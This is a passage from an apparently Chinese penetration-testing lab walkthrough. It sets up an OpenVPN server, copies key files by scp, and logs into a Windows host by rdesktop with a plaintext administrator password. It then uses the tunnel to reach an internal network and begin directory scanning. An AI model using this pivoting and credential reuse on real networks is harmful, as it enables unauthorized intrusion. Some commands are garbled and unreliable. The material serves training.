



接下来为了方便配置转移到xshell工具中进行配置

打开etc/openvpn目录下的server.conf配置文件

首先配置本地监听IP地址



然后配置证书存放路径



配置静态路由注入



配置网关转发



配置DNS地址为114.114.114.114



配置HMAC firewall



配置压缩功能



配置运行用户以及用户组为nobody



执行如下命令查看配置项

cat server | grep -Ev "^(#|$|;)" server.conf



执行如下命令清除原来的firewalld残留文件，打开防火墙，并查看防火墙状态

systemctl unmask firewalld

systemctl start firewalld

systemctl status firewalld



接下来执行如下命令允许防火墙通过openvpn

firewall-cmd --add-service openvpn

firewall-cmd --permanent --add-service openvpn



然后执行如下命令查看发现openvpn允许通过

firewall-cmd --list-services



接下来执行如下命令添加地址转换策略

firewall-cmd --add-masquerade

firewall-cmd --permanent --add-masquerade



执行如下命令，添加ip路由转发功能

echo "net.ipv4.ip_forward=1" >> /etc/sysctl.conf



执行如下命令使配置生效

sysctl -p



然后执行如下指令启动openvpn并查看状态

systemctl start openvpn@server

systemctl status openvpn@server

  
4.4.2 192.168.1.5 vpn连接

在操作机中执行如下命令从主机192.168.1.6中下载ca.crt、client.crt、client.key、ta.key到本地操作机的/home/Hack/ca目录下

scp root@192.168.1.6:/etc/openvpn/easy-rsa/keys/ca.crt /home/Hack/ca/

scp root@192.168.1.6:/etc/openvpn/easy-rsa/keys/client.crt /home/Hack/ca/

scp root@192.168.1.6:/etc/openvpn/easy-rsa/keys/client.key /home/Hack/ca/

scp root@192.168.1.6:/etc/openvpn/easy-rsa/keys/ta.key /home/Hack/ca/



接下来将/root目录下的openvpn.zip文件解压缩

unzip openvpn.zip



将openvpn目录下的openvpn-2.1.3-install.exe文件复制到刚刚创建的ca目录中

cp openvpn-2.1.3-install.exe /home/Hack/ca



接下来切换到VNC中执行如下命令使用远程桌面登陆192.168.1.5并挂载/home/Hack/ca目录到h盘中，登陆的密码是之前的任务中更改过后的密码

rdesktop 192.168.1.5 -u administrator -p 123Zby! -r disk:h=/home/Hack/ca



直接运行安装文件openvpn-2.1.3-install.exe



将证书文件拷贝到安装目录下的config文件夹下



接下来创建client.ovpn并在文件中填入以下内容



右键该文件直接运行



运行结果如下所示



再开启一个新终端执行ipconfig命令可以看到本地连接5成功分配到IP地址10.8.0.6



执行如下命令查看路由表

router print





尝试ping 192.168.2.3发现成功ping通



4.4.3 使用wwwscan获取网站目录信息

在远程登陆的192.168.1.5主机上打开火狐浏览器访问192.168.2.3网页

